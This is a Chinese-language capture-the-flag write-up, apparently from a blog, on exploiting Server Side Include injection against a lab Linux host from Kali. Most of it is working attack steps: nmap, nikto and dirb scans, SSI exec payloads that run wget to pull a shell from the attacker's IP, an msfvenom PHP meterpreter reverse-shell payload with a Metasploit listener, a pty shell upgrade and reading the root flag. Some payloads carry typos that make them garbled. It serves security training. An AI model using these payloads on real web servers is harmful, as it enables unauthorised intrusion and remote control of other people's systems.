SSl注入攻击介绍



SSl(server side inject)的出现是为了赋予html静态页面动态的效果,通过ssI来执行系统命令,并返回对应的结果。

如果在网站目录中发现了.stm, .shtm .shtml,并且网站对于SSI的输入没有做到严格过滤,很有可能被SSl注入攻击。

实验环境



攻击机: kali 192.168.1.103

靶场机器: linux 192.168.1.106

信息探测



扫描主机服务信息以及服务版本

– nmap -sV靶场lP地址

快速扫描主机全部信息

–nmap -T4 一A -v 靶场lP地址







探测敏感信息

nikto -host http://靶场IP地址:端口

dirb http://靶场IP地址:端口

深入挖掘

分析nmap .nikto扫描结果,并对结果进行分析,挖掘可以利用的信息;

使用浏览器打开http://ip:port/敏感页面,查看敏感信息,找到可利用的位置;



漏洞利用ssi

根据提示来利用对应ssL注入漏洞

列举当前目录中的文件和目录<l-#exec cmd=“Is” -->

切换到指定目录

<!--#exec cmd="cd /root/dir">



下载shell脚本并重命名为shell.php

<!--#exec cmd="wget http://ip/shell.txt | rename shell.txt shell.php" ->



制作webshell

msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw >/root/Desktop/shell.php

启动监听



msf > use exploit/multi/handler

msf exploit(handler) > set payload php/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 攻击机IP地址

msf exploit(handler) > set lport 4444



msf exploit(handler) > run



将生成的shell移动到apache的根目录下





可以在靶场上提交脚本

<!--#exec cmd="wget http://192.168.1.103/shell.py"-->



出现下面界面下载成功

给shell赋对应的权限。

在进行运行

点击提交之后网页会卡住,这时可以查看kali

执行操作



sysinfo查看系统信息

shell进入系统shell



优化终端python -c ‘import pty;pty.spawn( "/bin/bash”)’

获取Flag

一般情况下,靶场机器的flag值是存放在服务器的根目录下,/root/目录。

cd / root/

ls

cat flag

writeup 测试文档总结文档

总结:

在ctf比赛中,对于ssi漏洞服务器具有很多过滤机制,我们需要对其进行绕过,比如大小写;

197

197

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?